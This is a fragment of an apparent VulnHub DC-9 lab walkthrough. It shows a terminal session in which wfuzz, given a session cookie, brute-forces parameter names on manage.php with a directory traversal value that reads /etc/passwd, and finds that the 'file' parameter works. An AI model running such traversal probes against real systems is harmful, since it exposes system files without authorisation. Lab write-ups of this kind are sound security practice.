 ┌──(root💀kali)-[~/VulnHub/DC-9]
└─# wfuzz -b 'PHPSESSID=nlqtlst9fu31rdtcfmat9h0b0h' --hw 100 -c -w  burp-parameter-names.txt http://192.168.56.101/manage.php?FUZZ=../../../../../../etc/passwd 2> /dev/null
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.56.101/manage.php?FUZZ=../../../../../../etc/passwd
Total requests: 2588
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000010:   200        93 L     172 W      3694 Ch     "file"
Total time: 2.822664
Processed Requests: 2588
Filtered Requests: 2587
Requests/sec.: 916.8642
┌──(root💀kali)-[~/VulnHub/DC-9]
└─#